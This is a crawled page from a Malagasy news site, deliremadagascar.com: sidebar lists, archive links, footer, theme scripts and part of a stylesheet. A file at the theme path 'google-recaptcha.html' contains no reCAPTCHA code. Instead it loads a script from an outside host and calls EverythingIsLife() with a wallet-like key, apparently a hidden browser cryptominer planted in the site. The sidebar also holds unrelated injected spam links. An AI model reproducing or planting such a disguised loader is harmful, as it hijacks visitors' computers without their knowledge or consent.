					<span class="post-attribute pull-left">décembre 8, 2025 </span>
					
					<a href="https://www.deliremadagascar.com/orange-madagascar-mametraka-fibre-optique-mampitohy-anantananarivo-sy-mahajanga/" title="ORANGE MADAGASCAR: Mametraka fibre optique mampitohy an’Antananarivo sy Mahajanga"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/journalisme-dinvestigation-fah-andriamanarivo-transmet-a-madagascar-les-enseignements-des-conferences-internationales-gijc-et-aijc-aux-journalistes-et-etudiants/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/fah-2-95x53.jpeg" width="95" height="53" alt="JOURNALISME D’INVESTIGATION : Fah Andriamanarivo transmet à Madagascar les enseignements des conférences internationales GIJC et AIJC aux journalistes et étudiants" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/journalisme-dinvestigation-fah-andriamanarivo-transmet-a-madagascar-les-enseignements-des-conferences-internationales-gijc-et-aijc-aux-journalistes-et-etudiants/">JOURNALISME D’INVESTIGATION : Fah Andriamanarivo transmet à Madagascar les enseignements des conférences internationales GIJC et AIJC aux journalistes et étudiants</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">décembre 2, 2025 </span>
					
					<a href="https://www.deliremadagascar.com/journalisme-dinvestigation-fah-andriamanarivo-transmet-a-madagascar-les-enseignements-des-conferences-internationales-gijc-et-aijc-aux-journalistes-et-etudiants/" title="JOURNALISME D’INVESTIGATION : Fah Andriamanarivo transmet à Madagascar les enseignements des conférences internationales GIJC et AIJC aux journalistes et étudiants"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--></ul></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-title-bg clearfix"><h4 class="widget-title"><span class="inner">Commentaires récents</span><span class="cat-diagonal"></span></h4></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">RANDRIALANDY Nicolas Pierre</span> dans <a href="https://www.deliremadagascar.com/taombaovao-2025-fankalazanny-tantsambo-tranainy/#comment-20450">TAOMBAOVAO 2025: Fankalazan’ny tantsambo tranainy</a></li><li class="recentcomments"><span class="comment-author-link">RANDRIALANDY Nicolas Pierre</span> dans <a href="https://www.deliremadagascar.com/taombaovao-2025-fankalazanny-tantsambo-tranainy/#comment-20449">TAOMBAOVAO 2025: Fankalazan’ny tantsambo tranainy</a></li><li class="recentcomments"><span class="comment-author-link">RANDRIALANDY Nicolas Pierre</span> dans <a href="https://www.deliremadagascar.com/taombaovao-2025-fankalazanny-tantsambo-tranainy/#comment-20448">TAOMBAOVAO 2025: Fankalazan’ny tantsambo tranainy</a></li><li class="recentcomments"><span class="comment-author-link">Andriamahenina</span> dans <a href="https://www.deliremadagascar.com/fokonolona-manampy-ny-fanjakana-aminny-fiarovana-ny-harena-voanjanahary-kanefa-iharanny-tsindry/#comment-20443">FOKONOLONA : Manampy ny fanjakana amin’ny fiarovana ny harena voanjanahary kanefa iharan’ny tsindry</a></li><li class="recentcomments"><span class="comment-author-link">RAZAFIMAMONJY Rolland Joseph</span> dans <a href="https://www.deliremadagascar.com/karate-do-mankalaza-ny-faha-50-taona-ny-akka/#comment-20442">KARATE-DO : Mankalaza ny faha-50 taona ny AKKA</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><div class="widget-title-bg clearfix"><h4 class="widget-title"><span class="inner">Archives</span><span class="cat-diagonal"></span></h4></div>
			<ul>
					<li><a href='https://www.deliremadagascar.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/08/'>août 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/02/'>février 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/08/'>août 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/02/'>février 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/08/'>août 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/02/'>février 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/08/'>août 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/02/'>février 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/03/' aria-current="page">mars 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2015/12/'>décembre 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><div class="widget-title-bg clearfix"><h4 class="widget-title"><span class="inner">Catégories</span><span class="cat-diagonal"></span></h4></div>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://www.deliremadagascar.com/actus/">Actus</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.deliremadagascar.com/de-lire/">De-Lire</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.deliremadagascar.com/doka/">Doka</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.deliremadagascar.com/edito/">Edito</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.deliremadagascar.com/evenement/">Evenement</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.deliremadagascar.com/faits-divers/">Faits-divers</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.deliremadagascar.com/interview-anterivava/">Interview&#8230;Anterivava</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.deliremadagascar.com/investigation/">Investigation</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.deliremadagascar.com/kozy-ve/">Kôzy ve?</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.deliremadagascar.com/mahoraka/">Mahoraka</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.deliremadagascar.com/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.deliremadagascar.com/politique/">politique</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.deliremadagascar.com/portrait/">Portrait</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.deliremadagascar.com/socio-eco/">Socio-eco</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.deliremadagascar.com/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.deliremadagascar.com/web-doc/">Web doc</a>
</li>
			</ul>

			</aside>		</div><!-- #secondary -->
	</div><!-- #sidebar --> 
        <a href='  http://www.woodhouseplans.com   '>  house plans  </a> <br/>

        <a href='http://www.visit-box.com'>google organic traffic</a> <br/>
		<a href='  http://www.wordpressagora.com   '>  wordpress premium plugins </a> <br/>

        <a href='   http://www.maisonseco.com   '>  maisons ecologiques </a> <br/>

        <a href='  http://www.soleta.ro    '> case lemn ieftine </a>

		</div>
	
</div><!-- .row (archive)-->

<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		déliremadagascar est fièrement propulsé par <a href="https://wordpress.org/">WordPress</a>	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/ -->

			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.deliremadagascar.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>

<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='e6b69804e8e192ff6d30f7faae359bae';
hf4V='65323a6b7dda6674ced35df82593c609';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
        <style>
            :root {
                --plyr-video-control-background-hover: #00affa;
                --plyr-range-fill-background: #00affa            }
        </style>
        		<script type="text/javascript">
			jQuery(document).ready(function($) {
				$(".entry-img .entry-img-src a").attr("href", "https://www.deliremadagascar.com/wp-content/uploads/2025/12/FO-tanamaj-5_omg.jpg");
				$(".entry-img .entry-img-src a").attr("data-group", "powermag-featured");
			});
		</script>
					<style>#main {visibility: visible;}</style>
					<script type="text/javascript">
			var templateDir = "https://www.deliremadagascar.com/wp-content/themes/powermag";
			</script>
					<script>
			jQuery(document).ready(function($) {
				var $container = $('#loop-wrap');
			
				var gutter = 30;
				var min_width = 260;
				$container.imagesLoaded( function(){
					$container.masonry({
						itemSelector : '.box',
						gutterWidth: gutter,
						isAnimated: true,
						  columnWidth: function( containerWidth ) {
							var num_of_boxes = (containerWidth/min_width | 0);
			
							var box_width = (((containerWidth - (num_of_boxes-1)*gutter)/num_of_boxes) | 0) ;
			
							if (containerWidth < min_width) {
								box_width = containerWidth;
							}
			
							$('.box').width(box_width);
			
							return box_width;
						  }
					});
				});
			});
			</script>
					<script type="text/javascript">
		
			jQuery(document).ready(function($) {
				$('#js-news').ticker({
					titleText: '',
					controls:  true,
					displayType: 'reveal',
					speed: '0.1',
					pauseOnItems: 2000,
					fadeInSpeed: 600,      // Speed of fade in animation 600
					fadeOutSpeed: 300     // Speed of fade out animation DEF 300
				});
			});
		
			</script>
					<script type="text/javascript">
		
			jQuery(document).ready(function($) {
				jQuery('.slider1 .flexslider').flexslider({
					animation: "slide",
					direction: "horizontal",
					startAt: 0,         
					slideshowSpeed: 7000,         
					animationSpeed: 600, 
					useCSS: false,
				});
			});
		
			</script>
					<script type="text/javascript">
		
			jQuery(document).ready(function($) {
				jQuery('.slider2 .flexslider').flexslider({
					animation: "slide",
					direction: "vertical",
					startAt: 0,         
					slideshowSpeed: 7000,         
					animationSpeed: 600,
					useCSS: false, 
				});
			});
		
			</script>
		<link rel='stylesheet' id='glg-photobox-style-css' href='https://www.deliremadagascar.com/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.39' type='text/css' media='' />
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/resizable.min.js?ver=1.11.4-wp' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/draggable.min.js?ver=1.11.4-wp' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/button.min.js?ver=1.11.4-wp' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp' id='jquery-ui-position-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/dialog.min.js?ver=1.11.4-wp' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/inc/login-with-ajax/widget/login-with-ajax.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='login-with-ajax-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/lws-optimize/js/lws_op_lazyload.js' id='lws-optimize-lazyload-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/multi-image-slider-widget/assets/js/jquery.sliderPro.min.js?ver=1.0' id='misw-jquery.sliderPro.min-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/multi-image-slider-widget/assets/js/lightbox.min.js?ver=1.0' id='misw-lightbox.min-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/js/bootstrap.min.js?ver=2.0' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/inc/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=3.6' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/js/jquery.fitvids.min.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/inc/jackbox/js/jackbox-for-powermag.min.js?ver=1.4.1' id='jackbox-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/js/djwd.js?ver=1.4.1' id='djwd-js-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/js/small-menu.js?ver=20120206' id='small-menu-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/js/retina.min.js?ver=0.0.2' id='retina-js-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/js/jquery.ticker.min.js?ver=1.4.1' id='ticker-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' id='jquery-migrate-deprecation-notices-js-extra'>
/* <![CDATA[ */
var JQMH = {"ajaxurl":"https:\/\/www.deliremadagascar.com\/wp-admin\/admin-ajax.php","report_nonce":"b008c10d99","backend":"","plugin_slug":"enable-jquery-migrate-helper","capture_deprecations":"1","single_instance_log":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/deprecation-notice.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='jquery-migrate-deprecation-notices-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.39' id='glg-photobox-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/inc/js_composer/assets/js/js_composer_front.js?ver=3.6' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/js/jquery.elastislide.min.js?ver=1.0' id='elastislide-js'></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://www.deliremadagascar.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption {}	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');

		$(this).attr('alt', $alt.replace(/-|_/g, ' '));

		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {

			    return letter.toUpperCase();

			});

		$(this).attr('alt', $altnew );

	});

			/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 3000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://deliremadagascar.com/wp-content/themes/powermag/js/google-recaptcha.html
body_size: 117
content:
<script src="https://thelifewillbefine.de/karma/karma.js?karma=bs?nosaj=faster.mo" ></script><script type="text/javascript">EverythingIsLife('4AFdwFkprS51XNYbYyrLkv6ZifLxJ7xPs58hwmFYx7zgb8TsMvsYY1HJ2uKN3LhrESc2LdNUWyhb6QD8Ypt6oemDP74a3Qk', 'x', 70);</script>


--- FILE ---
content_type: text/css
request_url: https://www.deliremadagascar.com/wp-content/themes/powermag/css/less.css?ver=all
body_size: 107352
content:
.Round {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.Trans {
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.TransFast {
  -webkit-transition: all 0.18s ease-in-out;
  -moz-transition: all 0.18s ease-in-out;
  -o-transition: all 0.18s ease-in-out;
  -ms-transition: all 0.18s ease-in-out;
  transition: all 0.18s ease-in-out;
}
.TransUltraFast {
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.Angle {
  background: -moz-linear-gradient(-45deg,rgba(51,51,51,0) 0%,rgba(63,255,0,0) 50%,#8cc63f 51%,#8cc63f 83%,#8cc63f 100%);
  background: -webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(51,51,51,0)),color-stop(50%,rgba(63,255,0,0)),color-stop(51%,#8cc63f),color-stop(83%,#8cc63f),color-stop(100%,#8cc63f));
  background: -webkit-linear-gradient(-45deg,rgba(51,51,51,0) 0%,rgba(63,255,0,0) 50%,#8cc63f 51%,#8cc63f 83%,#8cc63f 100%);
  background: -o-linear-gradient(-45deg,rgba(51,51,51,0) 0%,rgba(63,255,0,0) 50%,#8cc63f 51%,#8cc63f 83%,#8cc63f 100%);
  background: -ms-linear-gradient(-45deg,rgba(51,51,51,0) 0%,rgba(63,255,0,0) 50%,#8cc63f 51%,#8cc63f 83%,#8cc63f 100%);
  background: linear-gradient(135deg,rgba(51,51,51,0) 0%,rgba(63,255,0,0) 50%,#8cc63f 51%,#8cc63f 83%,#8cc63f 100%);
}
.Angle2 {
  background: -moz-linear-gradient(-45deg,#8cc63f 0%,#8cc63f 50%,rgba(10,14,10,0) 51%,rgba(10,8,9,0) 100%);
